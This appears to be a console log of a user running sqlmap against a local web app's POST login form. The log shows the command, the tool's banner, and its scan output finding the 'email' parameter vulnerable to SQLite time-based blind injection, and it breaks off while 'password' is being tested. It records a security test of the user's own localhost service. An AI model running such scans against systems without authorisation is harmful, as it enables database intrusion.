 (venv) PS C:\Users\hp 840 G5\Desktop\Sqlinjection\New folder> py sqlmap/sqlmap-dev/sqlmap.py -u http://127.0.0.1:5000/   --method POST --data "email=root@gmail.com&password=test"
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.7.5#stable}
|_ -| . [.]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Dev
elopers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:19:23 /2023-05-13/
[11:19:24] [INFO] testing connection to the target URL
[11:19:24] [INFO] testing if the target URL content is stable
[11:19:24] [INFO] target URL content is stable
[11:19:24] [INFO] testing if POST parameter 'email' is dynamic
[11:19:24] [WARNING] POST parameter 'email' does not appear to be dynamic
[11:19:25] [INFO] heuristic (basic) test shows that POST parameter 'email' might be injectable (possible DBMS: 'SQLite')
[11:19:25] [INFO] testing for SQL injection on POST parameter 'email'
it looks like the back-end DBMS is 'SQLite'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'SQLite' extending provided level (1) and risk (1) values? [Y/n] y
[11:19:35] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:19:35] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[11:19:35] [INFO] testing 'Generic inline queries'
[11:19:36] [INFO] testing 'SQLite inline queries'
[11:19:36] [INFO] testing 'SQLite > 2.0 stacked queries (heavy query - comment)'
[11:19:36] [WARNING] time-based comparison requires larger statistical model, please wait............. (done)
[11:19:37] [INFO] testing 'SQLite > 2.0 stacked queries (heavy query)'
[11:19:39] [INFO] testing 'SQLite > 2.0 AND time-based blind (heavy query)'
[11:19:48] [INFO] POST parameter 'email' appears to be 'SQLite > 2.0 AND time-based blind (heavy query)' injectable
[11:19:48] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:19:48] [INFO] checking if the injection point on POST parameter 'email' is a false positive
POST parameter 'email' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
[11:20:07] [INFO] testing if POST parameter 'password' is dynamic
[11:20:08] [CRITICAL] connection was forcibly closed by the target URL
[11:20:08] [WARNING] POST parameter 'password' does not appear to be dynamic
[11:20:08] [INFO] heuristic (basic) test shows that POST parameter 'password' might be injectable (possible DBMS: 'SQLite')
[11:20:08] [INFO] testing for SQL injection on POST parameter 'password'
[11:20:08] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:20:08] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[11:20:08] [INFO] testing 'Generic inline queries'